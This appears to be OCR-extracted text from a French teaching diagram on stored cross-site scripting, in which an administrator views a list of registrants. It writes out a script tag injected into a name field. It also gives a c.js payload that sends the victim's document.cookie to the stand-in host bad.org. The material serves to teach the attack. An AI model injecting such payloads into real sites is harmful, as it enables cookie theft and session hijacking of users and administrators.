 administrateur
1 GET liste_inscrits.php
Smith <script
src=http://bad.org/c.js>
</script>
xss
SGBD
Application
Web
xss
2
3
GET http://bad.org/c.js
document.write(‘<img src=http://bad.org/c.php?’+document.cookie+’ width=1>’)
4
c.js
bad.org